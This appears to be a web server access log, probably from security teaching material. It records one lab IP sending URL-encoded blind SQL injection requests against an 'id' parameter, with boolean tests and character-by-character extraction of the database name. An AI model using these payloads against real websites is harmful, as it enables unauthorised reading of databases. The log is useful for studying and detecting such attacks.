 access_log error_log access.log
IP Address Date Request Status
192.168.56.1 2017/9/2 12:16:23 GET / HTTP/1.1 200
192.168.56.1 2017/9/2 12:16:32 GET /?id=1 HTTP/1.1 200
192.168.56.1 2017/9/2 12:16:36 GET /?id=1%27%20and%20ascii(substr((select%20database()),1,1))%3E104%23 HTTP/1.1 200
192.168.56.1 2017/9/2 12:16:41 GET /?id=1%27 HTTP/1.1 200
192.168.56.1 2017/9/2 12:16:47 GET /?id=1%27%20and%201=1 HTTP/1.1 200
192.168.56.1 2017/9/2 12:16:56 GET /?id=1%27%20and%20%271%27=%271 HTTP/1.1 200
192.168.56.1 2017/9/2 12:17:08 GET /?id=1%27%20and%201=1%23 HTTP/1.1 200
192.168.56.1 2017/9/2 12:17:43 GET /?id=1%27%20and%20ascii(substr((select%20database()),1,1))%3E100%23 HTTP/1.1 200
192.168.56.1 2017/9/2 12:18:21 GET /?id=1%27%20and%20ascii(substr((select%20database()),1,1))%3E110%23 HTTP/1.1 200
192.168.56.1 2017/9/2 12:18:24 GET /?id=1%27%20and%20ascii(substr((select%20database()),1,1))%3E115%23 HTTP/1.1 200
192.168.56.1 2017/9/2 12:18:27 GET /?id=1%27%20and%20ascii(substr((select%20database()),1,1))%3E114%23 HTTP/1.1 200
192.168.56.1 2017/9/2 12:19:24 GET /?id=1%27%20and%20ascii(substr((select%20database()),1,1))%3E114%23 HTTP/1.1 200
192.168.56.1 2017/9/2 12:19:28 GET /?id=1%27%20and%20ascii(substr((select%20database()),1,1))=114%23 HTTP/1.1 200
192.168.56.1 2017/9/2 12:19:29 GET /favicon.ico HTTP/1.1 404
信安之路